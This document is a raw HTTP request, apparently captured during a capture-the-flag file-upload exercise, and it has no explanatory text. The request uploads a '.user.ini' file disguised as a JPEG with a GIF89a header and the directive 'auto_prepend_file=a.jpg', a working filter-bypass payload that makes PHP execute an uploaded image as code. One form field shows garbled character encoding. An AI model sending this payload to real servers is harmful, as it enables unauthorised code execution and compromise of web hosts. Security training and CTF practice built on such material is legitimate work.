 POST /index.php HTTP/1.1
Host: 61.147.171.105:63167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------99904020036374785733​28085894
Content-Length: 404
Origin: http://61.147.171.105:63167
Connection: close
Referer: http://61.147.171.105:63167/index.php
Upgrade-Insecure-Requests: 1
-----------------------------9990402003637478573328085894
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/jpg
GIF89a
auto_prepend_file=a.jpg
-----------------------------9990402003637478573328085894
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------9990402003637478573328085894--